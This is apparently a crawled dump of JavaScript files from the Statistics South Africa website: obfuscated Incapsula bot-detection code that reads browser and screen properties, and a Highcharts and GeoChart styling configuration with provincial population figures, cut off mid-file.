'\x28\x6e\x34\x47')],0x0);}],[_0x5e28('0x159', '\x57\x4c\x21\x56'),_0x5e28('0x15a', '\x57\x4c\x21\x56'),function(){return _0x235635[_0x5e28('0x15b', '\x33\x51\x6c\x25')](window[_0x5e28('0x15c', '\x46\x48\x45\x6b')],0x0);}],[_0x5e28('0x15d', '\x47\x6e\x36\x6f'),_0x5e28('0x15e', '\x4c\x24\x4d\x5e'),function(){return window[_0x5e28('0x15f', '\x46\x48\x45\x6b')];}],[_0x5e28('0x160', '\x2a\x61\x5d\x35'),_0x5e28('0x144', '\x78\x30\x37\x67'),function(){return window[_0x5e28('0x161', '\x5e\x36\x63\x46')][_0x5e28('0x162', '\x75\x62\x43\x67')]();}],[_0x5e28('0x163', '\x42\x2a\x54\x72'),_0x5e28('0x164', '\x46\x48\x45\x6b'),function(){return _0x235635[_0x5e28('0x165', '\x32\x76\x38\x34')](Boolean,_0x235635[_0x5e28('0x166', '\x74\x47\x65\x21')](typeof process,_0x5e28('0x167', '\x35\x55\x29\x48'))&&process[_0x5e28('0x168', '\x5b\x6d\x5e\x45')]&&process[_0x5e28('0x169', '\x75\x34\x50\x28')][_0x5e28('0x16a', '\x28\x30\x61\x52')]);}],[_0x5e28('0x16b', '\x64\x75\x38\x21'),_0x5e28('0x16c', '\x70\x44\x68\x7a'),function(){return document[_0x5e28('0x16d', '\x28\x75\x73\x2a')];}],[_0x5e28('0x16e', '\x6a\x21\x21\x65'),_0x5e28('0x151', '\x6a\x21\x21\x65'),function(){return eval[_0x5e28('0x16f', '\x76\x49\x76\x61')]()[_0x5e28('0x32', '\x42\x78\x59\x5e')];}],[_0x5e28('0x170', '\x5b\x24\x67\x33'),_0x5e28('0x171', '\x4c\x24\x4d\x5e'),function(){return navigator[_0x5e28('0x172', '\x64\x2a\x38\x55')][_0x5e28('0x173', '\x42\x2a\x54\x72')];}],[_0x5e28('0x174', '\x61\x76\x77\x33'),_0x5e28('0x175', '\x4c\x38\x44\x45'),function(){return deviceType;}],[_0x5e28('0x176', '\x5e\x36\x63\x46'),_0x5e28('0x164', '\x46\x48\x45\x6b'),function(){return screen[_0x5e28('0x177', '\x38\x39\x24\x66')];}],[_0x5e28('0x178', '\x58\x74\x40\x67'),_0x5e28('0x179', '\x74\x47\x65\x21'),function(){return screen[_0x5e28('0x17a', '\x62\x5a\x6a\x4c')];}],[_0x5e28('0x17b', '\x72\x49\x30\x63'),_0x5e28('0x125', '\x5b\x24\x67\x33'),function(){var _0x41c7a4=eoapi;return _0x41c7a4;}],[_0x5e28('0x17c', '\x33\x51\x6c\x25'),_0x5e28('0x17d', '\x33\x51\x6c\x25'),function(){var _0x486c65=eoapi_VerifyThis;return _0x486c65;}],[_0x5e28('0x17e', '\x74\x47\x65\x21'),_0x5e28('0x125', '\x5b\x24\x67\x33'),function(){var _0x3447e9=eoapi_extInvoke;return _0x3447e9;}],[_0x5e28('0x17f', '\x75\x62\x43\x67'),_0x5e28('0x180', '\x65\x4d\x4f\x5e'),function(){var _0x17f1d7=eoWebBrowserDispatcher;return _0x17f1d7;}],[_0x5e28('0x181', '\x5b\x24\x67\x33'),_0x5e28('0x182', '\x42\x2a\x54\x72'),function(){return window[_0x5e28('0x183', '\x62\x5a\x6a\x4c')];}],[_0x5e28('0x184', '\x5b\x24\x67\x33'),_0x5e28('0x185', '\x4a\x40\x72\x56'),function(){return _0x235635[_0x5e28('0x186', '\x4d\x75\x78\x6e')](navigator[_0x5e28('0x187', '\x42\x78\x59\x5e')][_0x5e28('0x188', '\x64\x2a\x38\x55')],0x2);}],[_0x5e28('0x189', '\x74\x47\x65\x21'),_0x5e28('0x106', '\x75\x62\x43\x67'),function(){return _0x235635[_0x5e28('0x18a', '\x4c\x78\x6a\x52')](navigator[_0x5e28('0x18b', '\x74\x47\x65\x21')][_0x5e28('0x18c', '\x61\x76\x77\x33')],0x2);}],[_0x5e28('0x18d', '\x28\x75\x73\x2a'),_0x5e28('0x18e', '\x38\x31\x56\x6d'),function(){return window[_0x5e28('0x18f', '\x64\x2a\x38\x55')];}],[_0x5e28('0x190', '\x69\x55\x67\x35'),_0x5e28('0x191', '\x38\x39\x24\x66'),function(){return navigator[_0x5e28('0x192', '\x62\x5a\x6a\x4c')][_0x5e28('0x193', '\x75\x34\x50\x28')][0x0][_0x5e28('0x194', '\x47\x6e\x36\x6f')];}],[_0x5e28('0x195', '\x33\x51\x6c\x25'),_0x5e28('0x196', '\x72\x49\x30\x63'),function(){return navigator[_0x5e28('0x197', '\x64\x75\x38\x21')][_0x5e28('0x198', '\x38\x31\x56\x6d')][0x1][_0x5e28('0x199', '\x6a\x21\x21\x65')];}],[_0x5e28('0x19a', '\x4f\x5e\x54\x76'),_0x5e28('0x19b', '\x47\x6e\x36\x6f'),function(){return navigator[_0x5e28('0x19c', '\x38\x39\x24\x66')][_0x5e28('0x19d', '\x66\x41\x34\x57')][0x2][_0x5e28('0x19e', '\x28\x30\x61\x52')];}],[_0x5e28('0x19f', '\x4c\x78\x6a\x52'),_0x5e28('0x99', '\x61\x76\x77\x33'),function(){return navigator[_0x5e28('0x1a0', '\x38\x31\x56\x6d')][_0x5e28('0x1a1', '\x46\x48\x45\x6b')];}],[_0x5e28('0x1a2', '\x64\x75\x38\x21'),_0x5e28('0x1a3', '\x70\x44\x68\x7a'),function(){return navigator[_0x5e28('0x1a4', '\x6a\x21\x21\x65')];}],[_0x5e28('0x1a5', '\x5b\x6d\x5e\x45'),_0x5e28('0x1a6', '\x32\x76\x38\x34'),function(){return navigator[_0x5e28('0x1a7', '\x54\x38\x36\x6c')][_0x5e28('0x1a8', '\x5d\x6a\x26\x51')];}],[_0x5e28('0x1a9', '\x66\x73\x62\x37'),_0x5e28('0x1aa', '\x5b\x24\x67\x33'),function(){return navigator[_0x5e28('0x1ab', '\x33\x51\x6c\x25')][_0x5e28('0x1ac', '\x66\x73\x62\x37')];}]];try{var _0x247ced=_0x5e28('0x1ad', '\x5b\x24\x67\x33')[_0x5e28('0x1ae', '\x64\x2a\x38\x55')]('\x7c'),_0x4f9046=0x0;while(!![]){switch(_0x247ced[_0x4f9046++]){case'\x30':_0x1317bd[_0x5e28('0x1af', '\x5e\x36\x63\x46')]([_0x235635[_0x5e28('0x1b0', '\x38\x39\x24\x66')](_0x235635[_0x5e28('0x1b1', '\x5e\x36\x63\x46')]('\x27'+_0x86cf76,'\x27'),_0x5e28('0x1b2', '\x70\x44\x68\x7a')),_0x5e28('0x156', '\x58\x74\x40\x67'),function(){return _0x86cf76[_0x5e28('0x1b3', '\x70\x44\x68\x7a')]();}]);continue;case'\x31':if(_0xb509ba){try{_0x227a70[_0x5e28('0x1b4', '\x64\x2a\x38\x55')]=_0x235635[_0x5e28('0x1b5', '\x35\x55\x29\x48')](_0x257f99,_0xb509ba);}catch(_0x31edd9){}}continue;case'\x32':_0x2cf14a[_0x5e28('0x1b6', '\x28\x30\x61\x52')](_0x5e28('0x1b7', '\x5b\x6d\x5e\x45'))[_0x5e28('0x1b8', '\x38\x39\x24\x66')]=_0x235635[_0x5e28('0x1b9', '\x6a\x21\x21\x65')](_0x5e28('0x1ba', '\x64\x2a\x38\x55'),_0x1a69ec[_0x5e28('0x1bb', '\x64\x40\x39\x79')][_0x5e28('0x1bc', '\x38\x39\x24\x66')]());continue;case'\x33':_0x235635[_0x5e28('0x1bd', '\x4d\x75\x78\x6e')](_0x2ee8cc);continue;case'\x34':if(_0x2c2dc7){_0x1317bd[_0x5e28('0x1be', '\x64\x40\x39\x79')]([_0x2c2dc7,_0x5e28('0x1bf', '\x62\x5a\x6a\x4c')]);_0x235635[_0x5e28('0x1c0', '\x42\x2a\x54\x72')](_0x2aa808,_0x235635[_0x5e28('0x1c1', '\x4c\x78\x6a\x52')](_0xa2f8ee,_0x1317bd));}continue;case'\x35':var _0x86cf76=_0x5e28('0x1c2', '\x78\x30\x37\x67');continue;case'\x36':if(!_0x1a69ec[_0x5e28('0x1c3', '\x38\x31\x56\x6d')])_0x1a69ec[_0x5e28('0x1c4', '\x4c\x38\x44\x45')]=_0x164f18;continue;case'\x37':_0x2aa808(_0xa2f8ee(_0x1317bd));continue;}break;}}catch(_0x30b441){_0x2cf14a[_0x5e28('0x1c5', '\x4c\x38\x44\x45')](_0x5e28('0x1c6', '\x28\x30\x61\x52'))[_0x5e28('0x1c7', '\x4c\x38\x44\x45')]=_0x235635[_0x5e28('0x1c8', '\x76\x49\x76\x61')](_0x5e28('0x1c9', '\x64\x40\x39\x79'),_0x1a69ec[_0x5e28('0x1ca', '\x5d\x6a\x26\x51')](_0x30b441[_0x5e28('0x1cb', '\x64\x2a\x38\x55')]));}finally{if(_0xb509ba)_0x227a70[_0x5e28('0x1cc', '\x28\x6e\x34\x47')]=_0xb509ba;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.statssa.gov.za/wp-content/themes/umkhanyakude-v2.1/js/chart_library.min.js
body_size: 1462
content:
Highcharts.setOptions({chart:{animation:!0,zoomType:"xy"},credits:{enabled:!0,href:"http://www.statssa.gov.za",text:"Statistics South Africa"},lang:{decimalPoint:","},title:{text:null,style:{color:"#999999",fontSize:"13px",fontWeight:"bold",fontFamily:'"Helvetica Neue",Helvetica,Arial,sans-serif'}},subtitle:{text:null},xAxis:{labels:{rotation:0,align:"center",style:{color:"#333333",fontSize:"12px",fontWeight:"normal",fontFamily:'"Helvetica Neue",Helvetica,Arial,sans-serif'}}},yAxis:{min:null,max:null,tickInterval:null,title:{text:null},lineWidth:0,tickWidth:0,allowDecimals:!0,gridLineColor:"#DDDDDD",stackLabels:{enabled:!1,rotation:-90,align:"center",style:{fontSize:"12px",fontWeight:"normal",fontFamily:'"Helvetica Neue",Helvetica,Arial,sans-serif',color:Highcharts.theme&&Highcharts.theme.textColor||"gray"}}},legend:{enabled:!0,floating:!1,borderRadius:4,borderColor:"#E1E1E8",borderWidth:1,backgroundColor:"white",shadow:!1,layout:"horizontal",padding:5,margin:5,verticalAlign:"bottom",align:"center",itemStyle:{font:"9pt Helvetica,Arial,sans-serif",color:"#333333"},itemHoverStyle:{color:"#0088CC"},itemHiddenStyle:{color:"gray"}},plotOptions:{column:{pointPadding:0,dataLabels:{enabled:!1,rotation:-90,color:Highcharts.theme&&Highcharts.theme.dataLabelsColor||"white",align:"center",style:{fontSize:"12px",fontWeight:"normal",fontFamily:'"Helvetica Neue",Helvetica,Arial,sans-serif'}}},line:{marker:{enabled:!1}},pie:{allowPointSelect:!0,cursor:"pointer"},bar:{dataLabels:{enabled:!1}}}});var stacked_column_chart={chart:{type:"column"},tooltip:{shared:!1,formatter:function(){return"<b>"+this.x+"</b><br/>"+this.series.name+": "+this.y+"<br/>Population: "+this.point.stackTotal}},plotOptions:{column:{stacking:"normal"}}},line_chart={chart:{type:"line"},tooltip:{formatter:function(){return"<b>"+this.x+"</b><br/>"+this.series.name+": "+Highcharts.numberFormat(this.y,1,",")+"%<br/>"}}},bar_chart={chart:{type:"bar"},tooltip:{formatter:function(){return this.x+": <b>"+Highcharts.numberFormat(this.y,1,",")+"%</b>"}}},bar_chart2={chart:{type:"bar"},tooltip:{decimalPoint:",",headerFormat:'<span style="font-size:10px">{point.key}</span><table>',pointFormat:'<tr><td style="color:{series.color};padding:0;font-size:11px;">{series.name}: </td><td style="padding:0;font-size:11px"><b>{point.y:.1f}%</b></td></tr>',footerFormat:"</table>",shared:!0,useHTML:!0}},pie_chart={chart:{type:"pie"},tooltip:{formatter:function(){return this.point.name+": "+Highcharts.numberFormat(this.y,1,",")+"%<br/>"}},series:[{type:"pie"}]},column_chart={chart:{type:"column"},tooltip:{headerFormat:'<span style="font-size:10px">{point.key}</span><table>',pointFormat:'<tr><td style="color:{series.color};padding:0;font-size:11px;">{series.name}: </td><td style="padding:0;font-size:11px"><b>{point.y:.1f}%</b></td></tr>',footerFormat:"</table>",shared:!0,useHTML:!0}},column_chart2={chart:{type:"column"},xAxis:{labels:{align:"center",style:{color:"#666666",fontSize:"10px",fontFamily:'"Helvetica Neue",Helvetica,Arial,sans-serif',fontWeight:"normal"}}},plotOptions:{column:{colorByPoint:!0}},tooltip:{shared:!1,useHTML:!0,formatter:function(){return this.x+": "+Highcharts.numberFormat(this.y,1,",")+"%<br/>"}}},pyramid_chart={chart:{type:"bar"},xAxis:[{reversed:!1},{opposite:!0,reversed:!1,linkedTo:0}],plotOptions:{series:{stacking:"normal"}},tooltip:{formatter:function(){return"<b>"+this.series.name+", age "+this.point.category+"</b><br/>Population: "+Highcharts.numberFormat(Math.abs(this.point.y),1,",")+"%"}}};$.fn.geo_chart=function(t){function e(){var e=new google.visualization.GeoChart(document.getElementById(o));google.visualization.events.addListener(e,"regionClick",t.regionClick),google.visualization.events.addListener(e,"ready",function(){$("#"+o).fadeIn(2800,function(){t.callback()})}),e.draw(google.visualization.arrayToDataTable(t.data),{width:t.width,height:t.height,backgroundColor:t.backgroundColor,region:t.region,colorAxis:{colors:t.colors},resolution:t.resolution,legend:"none",keepAspectRatio:!1,magnifyingGlass:"{enable: true, zoomFactor:100}",datalessRegionColor:t.datalessRegionColor,backgroundColor:{stroke:"#ffffff",strokeWidth:0},tooltip:{textStyle:{color:"#444444"},trigger:"none"}})}t=$.extend({data:[["Province","Population"],["ZA-EC",6562053],["ZA-WC",5822634],["ZA-NC",1145861],["ZA-FS",2745590],["ZA-GT",12272263],["ZA-LP",5404868],["ZA-NW",3509953],["ZA-MP",4039939],["ZA-NL",10267300]],regionClick:function(t){alert(t.region)},callback:function(){alert("map drawn")},colors:[],width:890,height:510,backgroundColor:"#ffffff",datalessRegionColor:"ffffff",region:"ZA",resolution:"provinces",marginLeft:-210,containerWidth:380,containerHeight:245,containerClass:"",containerBorder:"border:0px solid #444"},t);var o=$(this).attr("id");$("#"+o).length>0&&google.setOnLoadCallback(e)};

--- FILE ---
content_type: application/javascript
request_url: https://www.statssa.gov.za/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=2000764140
body_size: 19642
content:
var _0x0174=['\x77\x35\x58\x44\x74\x63\x4f\x48','\x49\x38\x4f\x42\x66\x73\x4f\x2f\x77\x34\x4d\x79\x77\x37\x50\x44\x6d\x51\x3d\x3d','\x77\x37\x48\x43\x68\x54\x51\x3d','\x77\x35\x7a\x44\x76\x63\x4f\x7a','\x50\x67\x6a\x44\x6d\x51\x3d\x3d','\x77\x36\x77\x37\x4f\x73\x4b\x43\x5a\x38\x4b\x6c','\x77\x37\x41\x34\x77\x35\x51\x3d','\x4f\x6a\x74\x69','\x77\x35\x33\x43\x6e\x53\x4c\x44\x67\x38\x4f\x38\x65\x73\x4f\x6e\x77\x34\x58\x44\x6d\x32\x6f\x7a','\x54\x63\x4f\x68\x4f\x54\x5a\x37\x77\x70\x4e\x5a\x43\x41\x3d\x3d','\x77\x37\x77\x55\x51\x4d\x4f\x38\x77\x72\x48\x44\x6e\x4d\x4f\x6f\x77\x70\x44\x43\x6d\x38\x4f\x66\x77\x37\x77\x3d','\x58\x57\x2f\x44\x74\x63\x4f\x74\x77\x72\x4d\x31\x4d\x63\x4b\x69','\x65\x38\x4b\x61\x77\x37\x41\x3d','\x77\x35\x33\x43\x76\x53\x4d\x3d','\x42\x73\x4f\x6c\x77\x70\x49\x3d','\x4d\x73\x4f\x6f\x77\x70\x45\x3d','\x77\x36\x77\x65\x77\x34\x72\x44\x75\x51\x3d\x3d','\x51\x7a\x66\x44\x73\x4d\x4b\x6d\x77\x36\x2f\x44\x75\x51\x67\x3d','\x77\x35\x78\x45\x77\x71\x59\x3d','\x77\x35\x5a\x39\x62\x55\x59\x68\x57\x4d\x4f\x44\x41\x63\x4f\x64\x77\x35\x76\x44\x73\x69\x67\x31\x77\x71\x66\x43\x71\x73\x4b\x68\x65\x45\x51\x33','\x77\x6f\x72\x44\x67\x63\x4b\x74\x50\x32\x49\x3d','\x61\x56\x6a\x44\x6f\x77\x3d\x3d','\x48\x78\x31\x43\x43\x42\x67\x35','\x66\x38\x4f\x6c\x77\x6f\x68\x54','\x59\x6c\x4c\x44\x73\x67\x3d\x3d','\x42\x47\x56\x64\x54\x47\x45\x78','\x43\x52\x42\x4a\x43\x42\x67\x34','\x50\x57\x54\x43\x73\x41\x3d\x3d','\x77\x36\x73\x2b\x66\x51\x3d\x3d','\x77\x70\x52\x63\x77\x70\x4e\x41\x51\x53\x74\x33\x77\x36\x6e\x44\x6b\x41\x3d\x3d','\x77\x35\x6f\x37\x77\x70\x64\x79\x77\x34\x4d\x57','\x4f\x55\x6c\x78','\x77\x6f\x49\x7a\x43\x77\x3d\x3d','\x61\x69\x37\x44\x68\x55\x4c\x44\x6c\x67\x3d\x3d','\x54\x63\x4b\x6a\x77\x37\x6b\x3d','\x77\x72\x48\x44\x70\x79\x63\x3d','\x46\x38\x4f\x46\x77\x34\x6a\x44\x6b\x63\x4f\x2f\x77\x34\x77\x3d','\x64\x52\x76\x44\x68\x67\x3d\x3d','\x77\x72\x31\x79\x77\x70\x67\x3d','\x77\x71\x49\x64\x54\x38\x4f\x6a\x77\x72\x62\x44\x69\x77\x3d\x3d','\x77\x6f\x2f\x44\x6b\x4d\x4b\x74\x49\x33\x4d\x3d','\x77\x71\x45\x68\x77\x35\x38\x3d','\x77\x72\x37\x44\x72\x44\x49\x3d','\x55\x54\x7a\x44\x6f\x4d\x4b\x58\x77\x36\x44\x44\x76\x51\x4d\x41\x77\x34\x49\x3d','\x51\x79\x44\x44\x69\x51\x3d\x3d','\x58\x68\x49\x31\x77\x70\x34\x72\x77\x35\x66\x44\x6c\x67\x37\x44\x70\x63\x4f\x75','\x41\x55\x6c\x47','\x52\x4d\x4f\x44\x77\x71\x4d\x3d','\x44\x33\x5a\x79','\x56\x57\x35\x47\x52\x33\x6b\x3d','\x77\x35\x51\x68\x77\x36\x41\x3d','\x43\x78\x70\x74','\x63\x73\x4f\x34\x77\x71\x77\x3d','\x48\x47\x39\x67\x58\x32\x63\x77\x77\x35\x34\x62','\x63\x6d\x6e\x44\x72\x6c\x72\x43\x6e\x6a\x30\x3d','\x77\x34\x42\x51\x52\x77\x3d\x3d','\x44\x33\x4a\x2b','\x77\x35\x5a\x79\x77\x72\x49\x50\x49\x38\x4b\x64\x77\x36\x48\x44\x76\x6a\x50\x44\x6f\x53\x2f\x43\x74\x73\x4b\x63\x77\x35\x4e\x71\x77\x6f\x67\x3d','\x65\x38\x4f\x71\x77\x36\x73\x3d','\x45\x43\x6e\x44\x6d\x77\x3d\x3d','\x66\x73\x4b\x36\x77\x34\x38\x3d','\x77\x34\x59\x79\x77\x6f\x78\x79\x77\x35\x34\x51\x77\x6f\x48\x43\x67\x73\x4f\x63\x45\x4d\x4f\x49\x77\x71\x50\x43\x6b\x73\x4b\x6d\x44\x54\x44\x43\x6f\x67\x3d\x3d','\x45\x45\x58\x43\x6f\x6a\x48\x43\x74\x63\x4f\x43\x77\x71\x50\x44\x73\x63\x4f\x33','\x56\x79\x4c\x44\x71\x4d\x4b\x62\x77\x37\x49\x3d','\x5a\x63\x4f\x6d\x77\x70\x52\x61\x47\x73\x4f\x74\x65\x67\x3d\x3d','\x41\x41\x31\x4f\x48\x42\x67\x6a','\x77\x34\x45\x4c\x77\x6f\x41\x3d','\x77\x34\x7a\x43\x6d\x38\x4b\x71','\x77\x34\x34\x79\x62\x41\x3d\x3d','\x5a\x63\x4f\x6d\x77\x70\x52\x61\x47\x73\x4f\x74\x56\x73\x4f\x55\x44\x4d\x4b\x75\x77\x70\x70\x75\x77\x35\x72\x43\x6f\x73\x4f\x6b\x77\x6f\x4c\x44\x6f\x4d\x4b\x63\x58\x56\x4e\x45','\x77\x36\x7a\x43\x6c\x56\x6e\x43\x68\x63\x4b\x77\x58\x77\x3d\x3d','\x77\x34\x6e\x44\x6d\x73\x4f\x58','\x61\x4d\x4b\x4e\x65\x38\x4f\x35\x77\x35\x34\x30\x77\x70\x48\x43\x6b\x38\x4f\x55\x77\x71\x74\x6f\x56\x4d\x4f\x56\x4e\x45\x6c\x4f\x77\x34\x44\x44\x67\x6b\x64\x42\x47\x38\x4f\x2b\x62\x4d\x4f\x56\x4f\x44\x41\x3d','\x77\x37\x2f\x43\x6d\x53\x34\x3d','\x77\x37\x31\x38\x61\x38\x4b\x54\x56\x73\x4f\x4c','\x77\x6f\x6c\x4f\x42\x41\x3d\x3d','\x77\x6f\x4e\x58\x44\x67\x3d\x3d','\x77\x35\x67\x54\x77\x34\x76\x44\x75\x77\x72\x43\x75\x51\x37\x44\x76\x33\x64\x73\x55\x51\x3d\x3d','\x47\x78\x62\x44\x74\x33\x50\x43\x72\x4d\x4b\x53\x65\x67\x3d\x3d','\x53\x38\x4b\x4e\x62\x38\x4f\x72\x59\x4d\x4b\x41','\x77\x37\x70\x57\x58\x77\x3d\x3d','\x45\x77\x73\x75\x77\x70\x30\x6e\x77\x35\x2f\x44\x6f\x41\x58\x44\x75\x4d\x4f\x2b\x77\x71\x4c\x43\x6b\x46\x74\x6d\x4b\x79\x33\x44\x67\x6d\x39\x46\x53\x63\x4f\x50\x77\x70\x4c\x43\x69\x7a\x76\x44\x72\x4d\x4f\x77\x59\x38\x4b\x65\x77\x36\x62\x43\x76\x6d\x33\x43\x67\x32\x68\x4f\x77\x71\x7a\x43\x73\x67\x3d\x3d','\x4d\x63\x4f\x42\x77\x72\x30\x3d','\x77\x36\x6a\x44\x76\x38\x4f\x67\x65\x63\x4b\x35\x61\x4d\x4b\x64','\x56\x78\x74\x72\x77\x6f\x5a\x39\x77\x34\x33\x43\x6a\x52\x7a\x43\x73\x51\x3d\x3d','\x77\x36\x37\x44\x6c\x73\x4b\x34\x56\x63\x4b\x76','\x77\x70\x46\x65\x77\x6f\x4a\x43\x54\x69\x78\x71','\x77\x6f\x31\x34\x77\x72\x38\x45\x49\x38\x4b\x54\x77\x37\x6a\x43\x75\x77\x3d\x3d','\x46\x6a\x48\x44\x6c\x51\x3d\x3d','\x64\x32\x4c\x44\x70\x46\x6a\x43\x6b\x68\x72\x43\x6b\x41\x3d\x3d','\x61\x4d\x4b\x55\x66\x63\x4f\x32','\x64\x63\x4b\x6e\x77\x34\x49\x3d','\x62\x63\x4b\x50\x61\x73\x4f\x37\x77\x35\x45\x7a\x77\x71\x44\x43\x6b\x38\x4f\x49','\x42\x38\x4f\x49\x77\x71\x62\x43\x6e\x67\x33\x44\x70\x53\x44\x44\x69\x41\x72\x44\x6e\x6d\x77\x39\x77\x35\x70\x6e\x53\x63\x4b\x73\x41\x7a\x72\x43\x73\x30\x67\x4c','\x63\x67\x4c\x44\x73\x67\x3d\x3d','\x56\x4d\x4b\x59\x62\x63\x4f\x6c\x59\x41\x3d\x3d','\x42\x54\x62\x44\x70\x38\x4f\x46\x77\x71\x55\x3d','\x77\x6f\x62\x44\x72\x63\x4f\x71','\x77\x36\x37\x43\x6e\x78\x66\x43\x68\x38\x4b\x38\x51\x79\x58\x43\x68\x4d\x4b\x56\x4c\x73\x4f\x42\x46\x77\x3d\x3d','\x4a\x73\x4f\x54\x77\x70\x59\x3d','\x77\x36\x46\x31\x63\x4d\x4b\x54\x53\x38\x4f\x4e\x63\x77\x3d\x3d','\x77\x36\x6a\x44\x69\x4d\x4b\x77\x57\x63\x4b\x39\x77\x6f\x33\x43\x6c\x4d\x4b\x4b\x77\x70\x55\x3d','\x53\x44\x66\x44\x71\x73\x4b\x56\x77\x37\x4c\x44\x76\x41\x3d\x3d','\x77\x72\x37\x44\x6e\x55\x45\x3d','\x77\x34\x37\x43\x6e\x6a\x6e\x44\x6c\x38\x4f\x68\x5a\x73\x4f\x4e\x77\x34\x50\x44\x6c\x33\x46\x38\x77\x35\x35\x2f\x77\x72\x72\x44\x74\x46\x37\x43\x6b\x47\x39\x70\x77\x37\x2f\x43\x6b\x73\x4f\x51\x44\x38\x4f\x64\x77\x70\x49\x6f\x77\x72\x76\x43\x6e\x44\x2f\x43\x6b\x69\x55\x66\x47\x63\x4f\x7a','\x77\x36\x6b\x4e\x77\x34\x78\x55\x61\x73\x4f\x51','\x77\x37\x51\x30\x64\x41\x3d\x3d','\x77\x37\x6e\x44\x68\x63\x4f\x46','\x77\x6f\x62\x44\x72\x73\x4f\x76\x77\x6f\x49\x61\x4f\x45\x70\x73\x77\x72\x48\x44\x74\x63\x4b\x73','\x77\x35\x42\x6a\x77\x6f\x44\x43\x76\x6d\x52\x48\x77\x34\x62\x44\x6e\x51\x3d\x3d','\x63\x33\x2f\x44\x71\x51\x3d\x3d','\x77\x37\x73\x65\x57\x4d\x4f\x6d\x77\x71\x62\x44\x69\x38\x4f\x4a\x77\x6f\x72\x43\x6e\x38\x4f\x56','\x77\x6f\x4c\x44\x6c\x6a\x7a\x44\x6a\x77\x7a\x44\x75\x41\x31\x68\x46\x51\x3d\x3d','\x77\x71\x45\x42\x77\x37\x38\x36','\x77\x6f\x2f\x44\x73\x68\x46\x4a\x77\x71\x52\x57','\x46\x77\x49\x6f\x77\x6f\x34\x3d','\x53\x54\x33\x44\x70\x73\x4b\x62\x77\x36\x72\x44\x73\x51\x3d\x3d','\x51\x38\x4b\x4e\x63\x73\x4f\x6e\x59\x4d\x4b\x48\x77\x70\x73\x3d','\x65\x63\x4b\x33\x58\x67\x3d\x3d','\x77\x6f\x42\x6b\x77\x71\x63\x3d','\x4d\x38\x4f\x74\x77\x70\x46\x6f\x77\x37\x56\x7a','\x77\x72\x34\x72\x77\x35\x59\x3d','\x77\x34\x54\x43\x6d\x79\x63\x3d','\x77\x6f\x50\x44\x6d\x4d\x4b\x71','\x55\x51\x74\x42\x46\x51\x49\x6b\x77\x34\x58\x44\x71\x63\x4f\x48\x65\x63\x4b\x77\x53\x31\x4a\x4e\x46\x73\x4b\x51','\x58\x73\x4f\x4d\x77\x37\x72\x44\x69\x63\x4f\x2b\x77\x34\x44\x44\x68\x53\x41\x3d','\x77\x71\x48\x44\x6c\x30\x67\x3d','\x57\x6d\x66\x44\x6d\x67\x7a\x43\x76\x69\x33\x43\x67\x6d\x54\x43\x73\x63\x4b\x53\x77\x36\x52\x47\x77\x71\x6f\x2b\x77\x72\x66\x43\x68\x77\x31\x42\x41\x7a\x6b\x32\x41\x77\x7a\x43\x73\x38\x4b\x61\x77\x72\x38\x72\x77\x34\x4e\x71\x61\x4d\x4b\x43\x50\x38\x4f\x37\x77\x72\x2f\x43\x67\x4d\x4f\x76\x77\x34\x72\x44\x6a\x38\x4b\x5a\x62\x67\x3d\x3d','\x51\x44\x7a\x44\x6c\x77\x3d\x3d','\x77\x6f\x31\x58\x77\x70\x6c\x43\x55\x79\x6f\x3d','\x77\x36\x42\x30\x77\x70\x63\x3d','\x45\x42\x49\x35\x77\x6f\x6b\x36\x77\x34\x4d\x3d','\x42\x6d\x56\x4a\x41\x38\x4b\x38\x77\x70\x42\x5a\x56\x63\x4f\x75','\x77\x37\x33\x44\x71\x38\x4f\x38\x62\x63\x4b\x6b\x64\x51\x3d\x3d','\x41\x67\x6c\x57\x45\x67\x73\x71\x77\x34\x58\x43\x70\x73\x4f\x51\x49\x63\x4b\x6e\x51\x6b\x6c\x49\x44\x63\x4b\x48','\x77\x71\x4d\x46\x77\x36\x41\x37\x77\x70\x49\x3d','\x61\x73\x4b\x50\x77\x35\x58\x44\x69\x52\x77\x65','\x77\x37\x62\x44\x73\x73\x4f\x6a\x64\x38\x4b\x33\x5a\x38\x4b\x61\x55\x56\x50\x44\x6f\x38\x4f\x47\x48\x38\x4b\x45\x77\x6f\x62\x44\x76\x4d\x4f\x51\x48\x77\x3d\x3d','\x48\x6d\x46\x66\x58\x6e\x41\x3d','\x77\x35\x63\x75\x77\x6f\x6c\x62\x77\x35\x59\x54\x77\x72\x73\x3d','\x48\x73\x4f\x4c\x77\x71\x6c\x73\x47\x54\x6a\x43\x6a\x46\x58\x44\x76\x4d\x4b\x59\x46\x67\x45\x71\x4a\x32\x38\x61\x77\x36\x37\x43\x71\x4d\x4b\x4c\x77\x71\x34\x64\x77\x6f\x42\x68\x77\x71\x70\x57\x77\x72\x70\x54','\x4b\x63\x4f\x70\x77\x70\x4e\x36\x77\x36\x51\x3d','\x77\x36\x72\x44\x6e\x38\x4f\x32','\x45\x63\x4f\x4e\x77\x72\x2f\x43\x6e\x41\x72\x44\x71\x6a\x34\x3d','\x77\x6f\x35\x6b\x4d\x46\x31\x73\x54\x41\x3d\x3d','\x77\x35\x68\x33\x77\x70\x6a\x43\x74\x48\x64\x50\x77\x35\x33\x44\x6e\x46\x39\x2b\x77\x71\x7a\x44\x6d\x45\x58\x43\x6c\x51\x54\x43\x73\x38\x4f\x77\x77\x37\x45\x3d','\x62\x4d\x4b\x47\x77\x35\x72\x44\x6d\x52\x55\x44\x53\x38\x4f\x58','\x63\x73\x4b\x4c\x77\x34\x33\x44\x68\x42\x51\x4e\x54\x63\x4f\x56\x42\x4d\x4f\x78\x42\x48\x58\x43\x67\x4d\x4f\x61\x4c\x63\x4b\x57\x77\x36\x6e\x44\x70\x45\x55\x3d','\x77\x34\x4d\x6a\x77\x35\x37\x43\x70\x55\x77\x3d','\x4e\x42\x6e\x44\x6d\x4d\x4f\x7a\x77\x71\x4d\x30\x54\x6d\x6f\x72','\x77\x35\x7a\x44\x69\x63\x4f\x77\x45\x63\x4f\x44\x44\x6d\x31\x47','\x45\x77\x73\x75\x77\x70\x30\x6e\x77\x35\x2f\x44\x6f\x41\x58\x44\x75\x4d\x4f\x2b\x77\x37\x72\x43\x6c\x30\x46\x72\x49\x54\x76\x44\x76\x67\x3d\x3d','\x4b\x57\x64\x4c\x41\x38\x4b\x74\x77\x70\x52\x31\x64\x63\x4f\x2b\x41\x7a\x58\x44\x72\x69\x45\x3d','\x66\x63\x4b\x5a\x5a\x38\x4f